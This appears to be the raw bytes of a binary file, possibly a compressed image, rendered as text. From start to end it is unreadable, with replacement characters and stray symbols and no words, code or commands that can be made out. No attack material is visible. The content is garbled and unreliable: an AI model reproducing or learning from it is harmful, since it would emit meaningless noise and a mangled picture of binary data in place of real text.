bֈ(�I�S_E�xۏ턒-t0��=�#]� ���r��|�mb�hܖ��MYc��ܟ�[cJ����)5ײ������S�ݑ�=*�W�H���/r�k���Y����)���Mדk�^����N�B��ѩ0X�~����.�L��mT��B�'.U��n�������L3�$�γ�����Da�;1ܹ�����\\{eI'��(ܦ�mٙ��=�$1�jV*�&�z�4Q�blZ�BO=޸�ֆG��FG�R����]��z�=e�-�Nż���r�<q�֫ŵ�X\�����׾���I8���<ngnO���8�Am�N.����E��7z~�3E��.Z���?��zޥ�ܺ�ѳ��H���+�]-��S��G@� �ژ�4���~��M���e�N-��M������Φ����̳�l���������<�Q����1��=��y_�xf�����%�ț����-�0f���ٮ�>��o;n�~���ޘ̘�����^����*��T�����R\�~r;�w��-��b���7=���A�Y���(V�ɂ�Ϟ�韌vH�]�=��W�\*>N�[�٤��څ c��b�S���׌K8?��	�s8���ߪ�����P��;�}��)g���Ȓ49���}W_O���������tCɽNփ������<�W`z��]$NS�R���Y��,~׸��(^db�[����D�+%���.!��BK��"�X�	w�nn��]�4�s)��{/o�r�&��b��`�y���M',�������A�K�;"���[v>���a����߅��o�ϯK���<_���#����8q�4�8J�*)8��A�	�3��CD%F�X��B�
+��ؑ!E<=64TҤI�";n8Y��K�1e��I�M�9u�����O�A�%Z��Q�I�.e���S�Qy�aD��ժY�n��kׯ`Ŏ�SE%BIX��E��m�;��ʭzG�۳r(�M���_��&�p�a�KD�X���%O�Xx�%��aF��rMCw5�&M��i�RU�f���kرeϦ}l�����q��M���Y�H��;�o��f��br��^]#�|�L��s�*��L�i��c�f���{����?��8�����'^$��c���*�8F�n����:P��"�;�*�:#�%�D�4���P=Q�oE[t�EY� ?k���2p��#07����A����HLH$�{�I���<�JT�DDR��&�r50�LQ��4�L4�T�&�nt�����*&���:��JNˈ,��#�L�A+�q1#��0�"*�.�2&-�sLL�\sSN;��Ӧ�sTR$�����+UF��K����OZ�4���\�u��HW/���H��R�BUj4Sfa�Yh��vM@�+�Z�v<�+`U��OT��qVZ�\tW�rEw0�݈���=��s-�I^���t_~���_�X����d1�������Ϊ���H�3��, 5Ƙ��^W��z�n�-��3W~�Ҕ��W��k��f����`�ﳸ�	���z+�6��O�ٯ�R�1��;�ߑ3r�I�=��C^}�莕��BrV{m�n�g�o�3�S9V5G ��n���:���!��F(p[��H<�'\�I�Y$H-ӗ�K�m����s��|n�W��:R�6����QO�_훹�3b:�,H.
��x��?(p���J(*lR�1Z�"�-��A�z쳟�6�I��PV'�U�b?p��qWH���$ٱz;b��M�:~��_Qx�ÿ�UOL�#`��u�g�CRV��-F|/ky����&����h�S!���)�~eSY��7��4�,�`��B��(�Q��V4�1]���嗧QB���A&�fmk���׊�Ɲ0l��Cˢ3��P�[����^K|��7�D������wA��Ό!<��$����q$H��9)Bh&�$$!H/&R�/c��&������E+��v�� [EG�m-�ΫL�*��)�z^ѳHX��z�t�29\Œ�I(�x���-�� �V�I_nk�ԚC�(Bb��4O��ʙ��R��T-ki�9ZnL\n����k���a������c�g=���<�s��y�(?Hb�x�"6�M�&4`���n��7����%��� 1�*9�99(OǄT��x���{.�!���I�	������!��P��S`hC�����u�e.1z��/��a�ґFuw�� T�X��Y�!��CR�L���r��N�zV4�Χ���ݔJT:�vskL�>��Iժ"��^%�*D/%a�)KJ9�IX$kY��XȲH��k$щ÷~u}���Q{N��剿3�0�zZ�r#�:i�H�G��rˋ�*u�A�2���-|zJY��B�c!,+�T=�0L)i/��_����ku����T��H`��# �ו-t�B�R���eol~�R	�:j	N-C�����X����V�;eLk�{:�dnX�M_��XD�W���{}z`�\E�-�_�kQu�w/������ C���h�rŭ.؊2�m�U��喬�q��b�o�6���r�*���N�I����K,f���#�S'�ú��#��$�ʒ��}����|f���]�$�h5���+�ݬg'vKOB�w�ןP҇��W�x	�!1��{�K�l�Yғ�I)��5�O�0X6�\�z��:f����'�ȹ��v��j�6&YL]�c�vhL��5�E��f��Ǽ呷r�tڙ�iq%G=]Sg���>5��Ol{,���D��mp7j �&w��m͚���f������̽�7�'[KWƁ����ǂg���-����5f��y���f��u��F�q����}q�#L�\�=��{[�#_3ɭ%�%�Y��c���p�gW�3?)�!���!/�}��}�@6yɍn��#5�+oy�혿\�7�����k^��[�8�K"t��W�G/:��r����k��ԣ���S���9�w�u���_a�{omv��/5B{���v�?�owq�_�ם�z����~�݆<�wS�Ϯ��'}�_|��~z�c甯|�Ջyأ��e�|�z����|�Q���۝���}��JC�'��=�u�7��>ſG7����_&\o��S�+_����~�K_������/|�����O�,=~���/�A�����c���>�˺�;�L�?���?�{���?��?�R�����@�@,@��9������<�X�=\��kA���@4��A$A�"��E‿cA�)�{A���;��A\�d�<��DR� Blq��+B-D�$TBt��#գ���B3���*\C,�B�"T:<�8����.��/4�'供:C?< *TC�sC�{�-�A;�;�C�[�&���CI|�4D�kCB<D#�D�CE�><d�<�A��DS��DU4����N|EX�Ĉ��PE�{DHl�S�E���UDL4DW��D<)�[D<	G�\��2�Eh��J�E6�Fa��at�b�6��E[�ER�C��Fr�i�Fk�Du��M�FY�Cd�F=l�p|�r�G��sDG�
�ud�v��x�GQ�Gz�9|LH���5��t�F�H��DnH�G��GCPH�T�Tt�����Hw,�w�HdT�y���ȯ�H����G�|ȑ�H�D���F�dɃ�H>�I���lH�<��I��I��œ�ɋ4Hf�HJ�D��I����dJ�,��LF��'�J��J_�J��I�KN|J��K�$�ӣJHLK���d˶|˯L�˱,˟|ƽLLiY˿�D��K�$L�4�Q�EżLi)���K�|LȔL��Lʼũ|?�<�h� ��̤�Jτ��M�L��lI�CM܄�4�tB�|�ؔ����I�,͕�͍�M���d�orM���N���L����O9��M�N�N���|I�<ϝj���N���,���fDO�d��\��lO�|O�$���O �N��?�,������O��O�$� }�g�N?�A�l�MP�TP�d�ۄP�M՜P�P܀N-I����\P��Ь�P���	Q=�5P�2QMQeQ��R"-R#=R$MR%]R&mR'}R(�R)�R*�R+�R,�R-�R.�R/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�S=�S>�S?�S@TATB-TC=TDMTE]TFmTG}TH�TI�TJ�TK�TL�TM�TN�TO�TPUQUR-US=UTMUU]UVmUW}UX�UY�UZ�U[�U\�U]�U^�U_�U`VaVb-Vc=VdMVe]VfmVg}Vh�Vi�Vj�Vk�Vl�Vm�Vn�Vo�VpWqWr-Ws=�4y u]WhWw}Wx�Wy�Wz�W{��wuX}��}5��P؁y0�r@XoHX�]X�mX�}؇��7�����X8�t5Vv�X|�X�Yzu�7 Y�u X(X�UY�=X��X��Y��Y��XP�X��؍V�Y���|u ;x�!x�^0d@Z���]ٗ�Y��Y��Z�e�Z�ڛ�X��X��Y]UW�Y�[xu�����E�mZ�mY�}Z��ڹ�ۨ�ګ��[��Z^۰[��W���d���}ۖ�ۻ��Ǎ\ȅܛ}˭X�V�[��\uu �}��eY��Z��V��m��m]�u]S�]�}݀��ɝ�x�ܾ��k�ZP����m��mN� ,8^�M^�5��m^�m^N0�^��ݩ�ح�Z�]֭}��[�%��_���&0_�=_����m_�}_�]_��VH���ەZ�����c��߭� >]�_���M`f_^�~`�M_�-��%]�۬�^���]���޸^�-_�`.a>a~_�_NX]��_��[��`�Ռ}���]F�⍃�M`0b"Na#^a$>b��
�a�����0�X*�⊵��b,��+�b-�b.�b1���Xay����!hc pc8v�0�9�c#��7��"�c%��$��(� �u���r��/�|8c�e�xxdH�dIn�I��Hv�Ja)�\>�{�dl��>@�R.�2HeU��UneVn�H�X6�P>�e@�e^^�A�`C�a�R�}bcfd���ޫ��Mpf~�k��l��8l�WƈW�fo~�kgY��(���ct��5��B�[��_*��c�gz�YeW1` �x�M���a��i�Rh�o��Sh�n�S	�H���;�e\��t�h,xa���v�٬��b�g�Ff��gne�}�8[�\pQ��F�vh���~臞e:V[��>���6��`�fR8�ڒ6i��ݧ�V`�&� �X[H�����Fk�^�g:���h�n�&f�ۭ�a&R3��.i��k���z��l����4(�j��t0��f��l�^k�v㋖k��c��h��ګP�b0mbX�^���M�
nm؎m׎��m�چ�۞m��m�������^V}&� �"@����S�e�l�������n�hZ��Ξk
fg���F�>(�W(��AN�`� n�^�~o����o��o�����o�����n��geUi(�H� H��.���d*�Vhk� $��>��m��} brqr���O���}�fe�`l��z@τQ�l����W� S�pG�ߖa���o�O �"�n?n�Ura�jXnO� �U�q7���7��V��$��1��(O���pw��d �nrY�)os�f����4@���r.�i����ioh2�3oh�.�5��</^>�]9W�>h�q�<�l=���t���\��	 �8n-�����N���1o�uyt���g���l�����K&o�9h�PO��%�C6�Z�g� �����4��UXY_t[��	�xke��&�h���LJ:��O� Q���f�Zp�X�vȂ�vk�v�g(how��l\��4'ry��#�\OL���;���/���a�U,�jj�v'�w.x�7�/x�r�w
�������fh�j��y���	�V��ׄ'�k6z���?��w{gUhu.y���/W�D;y�7x�VP���_f挏BU't��rGx�s8��7�N�;. �{��{��{��{��u^~����Z �w�zl���z÷��N�;�z�o��mx�z�����EP�;�����V�$0���e��Y�?�}.��|��zh��?|�G��� ���~���I���'t�� `��g�4�����U`���w��x�W�UȆ؟}��\_|��c�'d�^��ˀ�'���Cx��7~��~��W���w�~��U����~��#��!h�A#�4��!Ć'F�H�Ō#r�dJ��r�B�,i�$�7pp�l��%̘2gҬi�&Μ:w�|)`D��B�:kѡ�J�TA���@�R�j9�D�ƍY9�<)��/=ǒ-k�,ڴjײm�&&R��� ޼N����A�S�.l�0�Ċ�3n��1d�F�j�L��e�.��H��W�*ž-m�4j*�	mM�DJ�ʩ����ܺ	_Ō�#�aS/n�8���� ZC/t�\�"hFjw��ڷs��]��13�&o�7�Ρ���=|���ϐ%�������/��SmXЀX�n��WW��J8!�k	@@A�']_;, �w!�8"�%
��x�X��{��`�5NH92`�=��HI�Aǁ�ydT(�(QE�G��QJ9%�ı��]w���E��%�a~���dK�h����U���X%������%_���7L��]U
�9Q+l��f��*��W��s��x�'��j���g��y�	��������5g��݉'_H��gmH����d���+��&'�/� �����)��:����:-e���f<�
��j-�H��������bV�(�C�:�-���;��6�1W����OO��.����B�R{0�X��-J�������*����A����+������!��0�/����/����2dw<sY{����h�ԩ�_��y1n0�к�{-�;;����B�[�@�Fk�uT%(ap�a�|��8��3�T�ʁ�[$�\�
6��--Z�y�M� ǆt���=�˝�}��-��<�����5��6�ӊ1�HS{�W�G�9�=�r���l�;K0�u#���e3�8ڡ���π�%�ગ93�&�n;�ţ5��nO�H�;�����zf3��ȭM9Њ��g����y����BJ��>��������K���Y/#��W���p䊛�40���"Ai�o���X�Oyxғ0g�L!�;a�:RA����^���.$���!s�
O|��=l�<�B��΅F�[JV��/~��C�H(��x�u(ܟ��D*��la��G�D��Zs�:Ҩ�5�Q�s��JRD/�1d7��D�)�12d��)�!b+�u�	��V�D̐k�`E84!II�c�㰤$e��Ar$���!C���t1|D#���Ƙ�u�|����8o�P����Y�>���M��$&�yI`H�o��@i�e&J�d���U�����5���N�����A'���9�o�`���u��z��!��the�(�}j2�+�$-�)ρ���lb4+�G[QSL�g7m�COP����(-2�ьV#����G?!���8':٩Қ-�a]$�Li���rp���0���}�f�'�ӡ�(����.�����%�ED%:QVТ��&V���ar��k��HKJ�M�t���HKρ��j{���������A)�W����������A
�M�-����f'l艉ZU���*f3�UafT��,�Y�*�w���+��^�<��h�la�[ܠ�8�ms��Rx��h�j���$��b*B�jJP��'*{Y�Rׯ��ku�Hc�Էg�"P-HTz�I�)�F�	p�7���+�����Pm��rڠb��Z�)�Ŕ�pS�n���}0�#|ߏv7��,�j��F�Gx4@4�0�������3������/�0�8����m����s,t��d��`	c��k42��<�����'��;�QK�~kG��E̵��'`�|oph� �օ�~q�_��,bpr��X�x ν!��[d���~�+1JA�A�І���l�$/z�����Y�^���8B�_� �i\�p�5������"��N��f�U�^Ys�c͓,���$�=�,"���$�^�܊���>����e��V���k���UZ���ߝVsF�a�/"�t�=�-
P�@�`&�02q�TcrլF���kYӻ&wD.R�$L�Yב�*����W�Ђ����=jQ���8��]hhG[�L�l�ՙ��L���V�~�-؆[�&�E�΀����~1�-#�y׻�.q�qѠ���ߐ�6w�сЄV� >jܠ�$0����7P��R��ԭ�up��M�8��Z�w��?��jKp�
8E.�1��g����E����t��Դг��v�����b�|r�s��k�>gL7�Lt���J/�qI@�;��-��S�X0�0=ꭑ�ӫ�����w��^��Q�l��b?{�i��.��Z�����^�r�U�}3�잉S���cn�˅|�l�����q�gڴ����/	̢'��g��o�S�?�p�z�юX,c�	�G   � 3���(�����
�^�����ue�1ֵ	�;1�@e���@��*0�9_�pY;P�	�������]�Ԋ�Wx����|�	�����u�d9�ѹ��������B��`��X:��. f���va��9@6��I[��𱋌�F���
��(Н� ������候�Z�e��_��(����abh�����!|݀�_0�vb'�4��y!)��(r����Q���@�] u�]�[FlbP������� 	�{	����$�@N�����Yۂt_�b���A����_��$M�>�q����2zb'����)�#;b!*"C)b�:�"Ξ ����!V����,�aè��&$*��/��9�B�5������\'�BrV?�L��D�H���Xar�J6��6y���}��9]�0��&r�9��z��/��)�$<�O��)�O�J;�c(̣"2��=���c,:�,Z�-�[>�� ,t%AdL�a`,$��]�%� /x�(0���MGz$��T�"�d�9�6B�+$!K�X�}^* dMb�/�ɍ�06t�ft�dN&eRf+�G+dfgtFO�Rj�g���.��#	����T���	
�Vr�t%(teAF�&�Baʝ�=���e�}E�:� 4��(ܔ�ak>�}�\�e�`����II��I�%`V�b��&M"fb�z*��d�@GĘ����gL�ff�N
%H%)�_,@!葀�,��=gBDU�U.�V>hmzeAN(���5�%Y
�p[��;xB3cE�e0!�y"u���e^j'>�_���w�'@��EayN�b�pD=}b�)t�O���v&R�_���C��TC����,.�F��0����W�&�~�&d�iY��Y>dqZ�'� R�r�d_�(ydۆ��p	&vf'�����B$z#���x��y�g�o@�?Z�d���'=�^,,)
4� 	�ZvedkZ�p`i�0�u�聩��B�@���N����͇q�i�)bv���if���V���5v�R �6�)f|ـ8�dE�h�"F��f�t�f�gQ 3L�a����(�=��N�k�Ml��lB�z���k�j��Rӫ'Zf�.4���)q��Re�Mg���"�"k�)�k��h��b���Ѣ&('4�f�����_9f.4Ȁ��惁k�:������X$,�&̾����n&C,�+���΢j���fs��-���$�*A�jߍ�+@i0�B�VP5h���iBy������' *K&��i�M:+��L���}���mk�N!���
uMiڶ�F�ՎE�������.�����΂@$��^S�j���]�F$�
D���S5D�F�)�Vm(��	��jm�q�uS5�d�2ݠ�����vH��~���4��۾-{�lӦ$TbR�j.���^Ai�+�&���l�@���&n<�6��[*@n����R�۞��N�S2y�2�"�l@�v���VC�nRdb�'Y���K@���֧�n�N� �U\_��?�Vʖ�N ��>�Ad�N0�&nL�X�֨�)��&��@aTn{]C�b�rR�����H���n�vB5��Ш���X��Ek��	$��/�0b�Y�����q�-���/@0���Sp[���@k�֨W��\��:����"���
�EL-[�cm��\5S��j&��&��p������@�Uq{=C�q���OzD�H00N8p���F�_q'��g�RӸm��WD��a�08���UC$�������em� -s��o�]�`��/��s�@$��p�(�7F`� G�3A�=21!pk����.j�7��'�s'{�2�(7�k�B1�r|u�%�Ba���+k_ĸ��Ҳ��
t���5� ���-Ăي	�
���!'"'�g����c���A�>�H;/I��I{r�^pM]�9��3�/jJR'D��3��k��	?_�-�5���|�7�n���1���8��@4w r4�(0r$�l,�@r��X`��
��I��I��\���(���!�;w�*oNk���H>�W�������l��5�p����BlS�<5T��TGqUw,l5����V��Wt�WN�5W�&�yZ�6��IK3U`xp%��*�N���tF�\_�u� v`���:V�B�!k�^h[	�(s�D@3�U+�z=�5�@Vc���M�t�h��0�6j�4d�W6Kî����4��X%մzE��]�nc�n����-��9@BOQ3����!4�nk{GCG��0�MwGt+�U7��nfe��u5<��w��:��xO�U￰��3���7]kLmsv��%�ȸ���5�{�\��$ckJ�;���A��z��a�V0�5oW~	��Cl2 1�����u\p�8k�ycˍ�c���l;F}� ^g+N�~���!��P8�K�@����BC6�x���?x�C�eS�E^��޳�EY�~�+TRj�K�ak�8�3U� R˵:T�|CF��mCr�����v�?̝����6ԙ�0	��n����kE!���V�(d5c8fA:�T�O����+T���{��;V��ӱs�9����O��ι����|��°����*Uv3 5��$�o;Q �{E@x�<�e��(\C��#{��/wTL� �Eğ@)��1\��[�1	Bd��;.��m�;}��'�zd(-��:�w��{��{���xp�Q�ô�@|<w$��W�d�̢�܁St�-�oNÃ���?��Ӆ��$\=�#R ���<S�nj)T���|�+;1-���<��<���撞~À?)�6�"44l��(*sK�s_/����;:f�|��R2,>�3�&��Ԍ@
L>P�i}�D����׃��(���ɣ�v�|+����9��L�}��s��܏d.��N�#	�@��:��렓�?��y @�o4=)� �+1⏍�l�O���P��g>U@r;�a�d�����ٛ�T�}3�;����܇$��z��<����� ��9b �0Q�$h� B�ʢ��C�)N��	CB��X9�dH�#I�4yRd�Q�2�s��%̗,��p�n\�p�x��IkÍC�=�*T�X�d�<�#@T�S��(QV�Z����eX�cɖ5�QC'O�J�9�C\���-�jF�gS�l
nTV>u��(Ԩ��5v��ɓ)W�|sf͛9w��thѣI�6-�.�>>pq�vlٳgRt�[�:^���mr4;p릞[�����(���9��r��Nrٷs���;���Gb$s�cI����(R3:�*L����oD����\��*���
���骊�|�/\nr�-�,,�>����k�Q`�?u��O��c���N{�e���m�,5�N ��5�|�16�r��A���.Đ�jdȡ�#�rE�>�K���.���0���W��C�:v�P�A�O����A-�J�	�2����X*Χ�:��5�6q;�9xkR�r�`*\rI�H�!/߄3RF����$�W���V]}�Xe�LGl�׀�u�ۆ,2�#�{&�Z�bd�0ؓj���9����jż[lu!�QH~Ms�G=l�,�@=7�H�œ�H���N�� nPa*�U�(�G!���Qr�x�I�R��R&��f�2�S�F�o'RM=5�Usq֎=��s���y=�5_]��E��KC����$"xΨ9|��Z/��袍>�l��ߦ���p�#ʖ�jϯ8gZ�b��4��>�c�tЉ3}u��_���4��R�6.Ӹvx\O��xT�q
�όU}��_���C�\�@eD�Mܸ�j/��򖫔5���$�����.��V�׷ӄ�n��=jpG׼������:ﴘ����l�[���m�[���R�J�{f��f�MR~��	�Ӕ�O����__�Z�0��]i;z���=<�^COv�= ��>�%�]�B�r��@&��T`)`W��]�m�����b.��&��O�g�&x�)D�0���6���9ئ�t�z�@X[�r�����A�廗\�k����g�Z��}Q��c42M.~�k�jx5��Bf��C�l�;d!Y:��ب�d��4� ��ơq�y�ݙX�A#
h��BG�y�Ml4�Aļ��i��뢃n�.�{�Ӕ�Ќ!��{!r��W<��Oc�x"Y�JW~�VC�$�L9�t�{�F�e���!� @����g����������z~�$�X�oQ�tq���\�๫�K4!CR��3�T�p�ld�a�7sá%�b�s>��-:�I�m>��I��9/T:1px�B��Z�`����-�9x��%1�%���t<��'*fG
��s�K�R��5����)5��GcL�VC�i�����Ă� ��PN��_�ʴ2ËF�P�Jj�n�B���4HAĖ��\?h�P�H�Tc
m�Zٚ���@r�(���ԑ�U�x���94b h]��[rD��ť��i�.WS��Us;�XO�
�=	���@�$+�\D�5�lZ�Z�.�s���O��=�	C]�*#]r�ʒЬA����V��vV#{��@K�����-�@$��!�����(��r���u&˫�ަ����r�O��T����!s���6���lK��ά\P�v=-j�4�V�������
�^ë���X�'uТ�=�nUU�����p#w܉6V��u�)�[�1�C��$@@--v�fp%]�����T�D
Wy�x^�zSx�r0{�9�͂��/l���o�un9�j�(eI���WŪ�������}�mܓO�ulf��5�f7��V`�R=�ԦAv�#6V��X�2j.-�(`NG��)8n!���G��o7�[7�bV���3@�&�W�Ӌr'H=OK������=����Έ�li%�(II%���k�_or%�3�@�K��s� ���XU�.�16�+il�a3���� m�f�������{Y��*�!�4��mwJi�Q:����RWٿf�W��8��0[��f�����&��'N��1����).�+��������S�ه'fus����ek��{��j|�ܒ.xܽ$ǧ�T]x~L)�)�="��g��Nw�6Ծ��+TAeJ�R"�eG�i�B�[.ރ-�!'o\s �f�mf4�V����)�v77�.���\�|���dv�P�8G�cX]���rD�\��Ʊcg����X�e�A�K�٠�{�r�!̑.)z���U�#։��Sp��/�E����&����P|���o���򣇸�w/1q�;V�R�����^�B�B�����k1���o��Mi)��<��9iGr�_�f�C_u������oq���d�v���K�p��~�pO�з,�Ά��<n����#�$��$@	(�L	�+�8�ƮϻDK��R6���������2A��6N���z";�K�H�-������&V/�j���,�� ����	J���8o7�L���"p= �Ō Z$��P��A�����A�r�N�҄��$�N�(��z�OƠ#�i�� �C�J�+� H��L��b+���ǈ@�/18Aj���	3��E�&�\� ���J�cw���ͽ��8�k
ѐrD����� d�g�P��d�3�I��F�P��7:A����1C�o1��Rq���0�/Da��N%�V5�G�N��|�ɔ��\��� �q<
�pY��aT���f�C�h����
���mIb!����v��$�L#9�x(�0E���-V�n��|P��&I��/RObCpxB��w�ӑ'��X#
�kH>��̅�t�.�m'��7L������eL�ֱV&`� mIe������JB��bn��#�&���v�#Kb%��.���r����1Xr��^&��#�,�Si'{�1=f��<�r�w�r�F)����*�"�@���+ή2�r+)��)j�*R&M,��o*���J�� ��r-$
�$I�an���RkX�%ek0O�un��?r���1��U��V �ä��t�(aY2&:�?3/ ��b�4�3�R��V�+[����7�C6��6������n�HAz�2�=�HfL�A��8��8�s�L&?H9�93�9	�6�����:��Dk��.�2���c���r,��t�18!z�4R>w�*��>�� 1�(�29g�y�k@�S7[��7o�98����sR�b���.TyJ]4tC��D�m0I�#1��JN�(�n�;����������u��ճ(8GsTGyQ=P�~tX��r?�c���&�0^S=�8 O>�@�4Ac2LG��2T#��L��+5?0u?BtE�4Ng�4��3.���<hOI13a�YXL:_�\ >uG�U��3���n����$�p�jҐ\U@S75>�JA5T��I5D��%�S�,�)hsMS�M׬E�V�V](�*�q�tߢOy�<Mb��Ql8z�	��LSYQ�5H�kJdR�(���0�U���w O�<�\͢�5]�u]��]%��~�d����36F_wV4~9OW�(k���@�<;�Y�pFi�(Z���X���$vbU#++�>aj�4R}� �d��KȽ�UE�.D�j\�-c��\)C[�eO&xaP!�P�5!2��n! � ��^y�p9C;I�_�N�����NBiu?�޳	�vbU�b�w&�'R,Q�kdO���:�#�����\1�.Y�TQun]�)R�n���(�� *��t�p��V�4W�h�V��q�N�'��9��3�)Fts9WY��Y��Q�k{���TX�k@���\l��67�8�2nWb]k�eo�ۆ�6awi��P�F@*�7
y5N�s#3W���6��V'��$�/=�����Q�k��b;/RސR�S�p�D�}'$*�u�!h�F%j��nXr����Vo}
���NVX_�k.Eq	���W�Bz���D��vlV@!�{҃��j��Yװm%�|����H�v}���� �s؎��z�Q�n�6[}�|W���r��yMSq�T��n�+�E�`yX?BX�v:ˇ��3�����Qm1��96V
����&�����#$��S����8U� ����y�c��@�La�x�Ns9_��V���j�`<f�|�0.9������D?9>C9��r�_wt��5�vn��]Yb����m�9 x���8��'d�!k�T�Sa���WI��4�����<]����,6?�z���B�㔛OS����1Ht��t�`��R����NI$� J�Y���/qZ������!Az*n���i��Y�����&�r.2s�t	Qi���j��W3�C�yɗS]��0�e[�eߙ��z�튈f� 
 x�n���_է���yڐ٨�N�qq�U(ev��%�a`��zE�1Z��z�;Z����d�Ą9V�}����{��%\��y3!�&k��������w�k�9�.�|(�Z���c�	�D�g�z���JL���3��n�:-{�1[G�x�Ù�G�SҘ�@<A�R���P;�U�}Y��5�@���ڮs@ M�n=s[�^N+����!�Y�3>�8��p��f��s�|�)�`Xv1�8�q��u� ���[��b!O�,ybWe�f�J�7\��H��B �sz�QAH	�co!f)6x�*n���!�'�'M�ާ�)�u
�m��v��t��QDEZȩ��3@�?���M������V0���ĥխS\z�z���c��QA�C{[�sۯ����b|�!�ʇ�4o �zH\Ґ{+Y�ar<��d�\�+ܺ���P����+Pz�ME�3��/�����s�ڛ�a����e��m��Za}Ƿ"ϣ���:��	�����||ۤ�Z4�	��-P�,���ϯ�����5+�A��H�R^>ݴC�$p��KK��\�a��]�Ќaoؙj��b���{���W؋�FQ���f���{!�]�+ڣ]Ûzs����zxND�ٙۻ������]�]��w9T@�a=
8��>�AeP���}�}�4�g��A	�o����]��.@�W�2*<�GZ1�n5�PX?p��#~�[�Y,~�㻏��a|�|�yl}*�@�y��Mb��;;�ZH��b�in��[E��ש���c�k9�G�0���\X��1�S��1��5��� x1|I��q������~��	=~��]�h)��s �v��%=쩛 澸o���7��R���ޕ���M������\�K�z���B��8�'��2>�ځ���`����UӸ8ޏ?y���Atڳ�Z�8�&Q@�U��k�(g �s��a��7!ιB����?��x�?��� ��<8ѡo�91�ĉ+Z�(��(p9�9����R�4�\�	�0M��|��̘4�a���-�<{��	4�СD�=�4�Ң"8}
5��Z��0�\���P�X�;��8���N�Ɲ|�I�'a�b$�֮޽|�����N�:�������;n�M�&[F�J�ɒ}����5+CC(�V���@-};��ٴk۾�iTB�&XhQW������)N9�)�V��5�S�~�5(8��{���n��'�������!�r�l��fE�=�
.\O|��_�(�`w�^g��c>X�e�QV�7�m�H M`�o�RHi�Dsk9�^�*��b�G�wo��f�V^F `��g�-!�D�[�4p]�F��ډܹ�d���GyYL9c�}�W�,�cDeч^l��_8�t�e�j��f�t�q�CtXAւ޹Xd�M6�&!xR�+�h��y����"��h"k;9	i��N��N�h�U�l�Uqm��eG���c�o�a��Fr�$k�,Ii��
ei�Pu���٘%Cw���<��Zc��'`}�l��B4@�X�x^��NBf�xF��	zh��5�䣳��n�JYjC�媞p���E����sd�4dK��:Sv���n�jk
T�K���2�����i��x�~h�r��Eg��U���b{�����;��X!Z7����
�����q�'�(���u�QHĘJ&��N�"t�*�ʰ�EG<qC��y1��ql��&�v�	&����\�9�����Nƌ4j�U�����I���֊/�b�
|mЮ���v����� �D��-�z��W0N�wKe���+��]�1^plf�[��{�p��:{�CtXbx�̧������5�O1��a8���N}��ZJB��iC���4���4t'U3��F����vzT�no��#���fg�V"���	�Mp�ô%���x��b�� �Q�hA2���i��sI�B7���p�乁�w��Q>��8.�>hNRS_�Z��Z�p�<dJ��2?FNb{O��u��m�cp�� �X�:�n4��ŕ�H�� ��r�e`!#d�P��`Lp�.�p�֫U������|�����Fb���P`�A��H��������9�I|fS����
Bq�}����*r/K�RJ <.o["���XȬC:2���v�X�+JdTݦ���1R���[�����H�C�,�ɓA>W�,H��@��>��]�h�JjS,ђ��0i+���;�(���R`�Y���9��a�	���|��V�2�-�>�c��#\j�����D&����f�&lc{�u�G�'���(�,yI��h
<����7_l"Dcg����Sf��rҾ��I0"����N�d��e5C��*����i�D�:!�����Y,��b ̦G�-}3Q��H���{U�+Ci�B��[����T^-k$V̏&�S�������D6�Q�d��0a�P�6�P�D�#.�hQ�F�#ɯ�nq�DW�I���0%p�[�:W�֕fQ��%0QS��U�����JۯQ�b��%y)���`S}뾇�β�n{�9 �rD�[��hu�;����f�U�"c�Ե
�{�j������+=U�������M�&0/�a�{Vb�rTZ4��3��7���5J*,�nu���我f�h�l���)�r�"!N��E�v,�RZћ^�B(���	]��,ȗP��'P����c�.��Pܯ��D=�Q�0���؎�%<��Vw�r,�4�մm4M"&iś��8S�U�p\�@3&2,�h��cBQ��m�Bq8t���T �O�`�����b���(+��V;��I�L���֝����YS?,3`
Cb��U�B-�d?c��D�e�_%y��AS�M��}��/��
�+d[Q3�Z y�1��1���	�j���"-�Y��������R�X�&[��S�w�ڼ0^�1Ȥ
9���Q��{�7(b�	�M��ml�P���gW���:��L����별g[�v޲
���y��DV88z;ժNsY�hE8l��wz>$�W�C���sd��^�L�n����mi�+�<o�ý�hg��G�2����NT�gJ��/�mEOLQ�yԿϞ��"&�K�n�N�ݩ�B
2P���=|ޔ.��su�"����k�3$Q�c��t�f��Nv�Ug�7k�x���**#����x�m�qO�m��S[���`���`J����噄�Y�M�X��|�{~��	!��OqMX\ʑo��I_d��� ��/����:WW�G�}�}�)���حz�p���'A��VVu���wȽ��n��f-f�Csz�S|;�����|���q��x�G	U}ז~��5�dE�tb�}��y~�KBz�u���H:�w�z\q˲z�7n6�&�烺�aCwuW2�|?r:�+~`|�s*�R�
ړ�wv �w�zx}.�[�Gp�l�QN��a�m�6i�ׂ^�~��~2�m#hv�';�W&�&t�A���ZDX�hp�OQhIX� #`nЄM��,�o6F���e��uZwpm�N�h7�qutY��)��fl��5Y��71<�a���v�Fj��%��)�I��w�wVw6s�wMq�ҥ����0����10C�H}�3����5M�i�r$(P�d��R~�J���@��H/��%e�a8��{�b�7w��w/'�X�0�f� a��V)]c%�H@�x|�hc�g%LH�0}��JI��;%7`���Qv�f��`���{�*ܘ.]��Z�uZ�t3u��z���gB���g/n��8�(s0���
��8##@ p�)��0����"�_��j�	y+x8�8��e)X4��]�D��ٸ�S�
�Պi�0_���b��Y�n�3jpajREN�hE��|ɔM�O%6y# S��)������o@'�W� 0P�'Q�Fґ��z�eR!���e�uQ���n����A暊�R5UcP��1���pQ��x��x1
�9
�`[�9�_.R1���0� ��� V�����-�	�W45 Ӑ�Uq-ɑ�h�՛��518�v��y)��o�>�v~yY���m�)�Y���f��] fMt�)
�?�	���s������C�Pj����&�MX��RXJk�5"`�xxP��\��Y��eyb�Z�	�g!�O�y�֑2��{�C"����c���c�#��^Y4����F!]L:)  %j��I�P��Ug�#� 2:�㗛ׁ�:���\hࣣx��&��y�0�����t�4?`�d8��I���Yʩg�#��V�wx|�٥I�0`J��ʙ�؀3&�	1"Цh񠨙T{T����Fᨧ{:�D�����Fj�hI�B�C���陸��1�jl��:�J��f�@ĥ�zdu�
�'�)j��w�EӪ6�9�*8���<�P��f��ym�a�� ���[�
��*+|	��6}j�%n�@�Z��A,�_S�K��j����  FLQ��s����ƖR�
�@�����T��%}�+%��2`��/���J�𸤣�S�u��j�oq���z� �Npw�A�J�;�R9d���n��:g�V�3�r��pQӠ�ՠ�5�A[=�*��W���2sTc��Y�[v*��C21��l�nx!�f¬��4����0�1ék�������#��GQu{�c�
